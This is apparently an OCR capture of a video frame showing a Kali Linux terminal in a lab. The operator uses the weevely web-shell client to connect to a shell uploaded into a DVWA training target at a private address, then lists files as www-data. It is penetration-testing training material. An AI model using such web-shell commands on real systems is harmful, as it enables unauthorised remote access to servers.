 Kali-Linux (Main) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mon 02:33 1
root@kali: ~
root@kali: ~ 158x38
root@kali:~# weevely http://10.0.2.5/dvwa/hackable/uploads/shell2.php 123456
[+] weevely 3.6.2
[+] Target: 10.0.2.5
[+] Session: /root/.weevely/sessions/10.0.2.5/shell2_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
[-][channel] The remote script execution triggers an error 500, check script and payload integrity
dvwa_email.png
img.jpg
shell.php
shell2.php
www-data@10.0.2.5:/var/www/dvwa/hackable/uploads $
Right Ctrl